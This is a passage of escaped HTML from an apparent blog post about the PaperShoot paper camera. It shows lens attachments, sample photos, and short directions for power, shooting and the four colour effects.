href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4\/s1600\/IMG_1241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4\/s400\/IMG_1241.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EMacro Lens:\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4\/s1600\/IMG_1249.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4\/s400\/IMG_1249.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q\/s1600\/IMG_1035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q\/s400\/IMG_1035.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p\/s1600\/PTDC0021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p\/s400\/PTDC0021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch4\u003E\n\u003Cb\u003EFish Lens:\u003C\/b\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ\/s1600\/IMG_1245.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ\/s400\/IMG_1245.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw\/s1600\/IMG_1253.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw\/s400\/IMG_1253.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB\/s1600\/IMG_1031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB\/s400\/IMG_1031.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq\/s1600\/PTDC0019.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq\/s400\/PTDC0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nPower on\u003C\/h3\u003E\n\u003Cdiv\u003E\n... by placing batteries into the compartment after unscrewing the metal screws. Make sure you screw them back after placing the batteries in.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__\/s1600\/IMG_1208.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__\/s640\/IMG_1208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d\/s1600\/IMG_1229.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d\/s400\/IMG_1229.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n___________________________\u003Cbr \/\u003E\n\u003Ch3\u003E\nPhoto samples Without Lenses or Filters\u003C\/h3\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1\/s1600\/PTDC0022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1\/s400\/PTDC0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3\/s1600\/PTDC0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3\/s400\/PTDC0029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*more will be uploaded*\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n___________________________\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EDirections \u0026amp; Info\u003C\/span\u003E\u003C\/h2\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cdiv style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ETurn On\u003C\/b\u003E: Press and hold the shutter button, located on the front of the camera, for 3 seconds until the first LED turns blue.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV\/s1600\/IMG_1222.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV\/s400\/IMG_1222.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EShoot\u003C\/b\u003E: To take a photo, click the shutter button, and the second LED will then flash blue for 2 to 3 seconds. Once the beep sound and light stops flashing the photograph has been taken.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk\/s1600\/MVI_1086_1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk\/s400\/MVI_1086_1.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ETurn Off\u003C\/b\u003E: Press and hold the shutter button for 5 seconds until the first LED goes out. Note: PaperShoot will turn off after 90 seconds if not in use.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb\/s1600\/IMG_1151.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb\/s400\/IMG_1151.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EPhoto Effects\u003C\/b\u003E: There are four photo effects, including, Normal, Black \u0026amp; White, Sepia, and Blue. These can be easily changed by flicking the photo effect switch left or right to get the desired selection.\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL\/s1600\/IMG_1221.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL\/s400\/IMG_1221.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nNormal: \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH\/s1600\/PTDC0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH\/s200\/PTDC0008.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh\/s1600\/PTDC0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh\/s200\/PTDC0012.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBlack:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec\/s1600\/PTDC0009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec\/s200\/PTDC0009.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB\/s1600\/PTDC0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB\/s200\/PTDC0013.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSepia:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p\/s1600\/PTDC0010.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p\/s200\/PTDC0010.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM\/s1600\/PTDC0014.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM\/s200\/PTDC0014.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nBlue:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs\/s1600\/PTDC0011.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs\/s200\/PTDC0011.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca 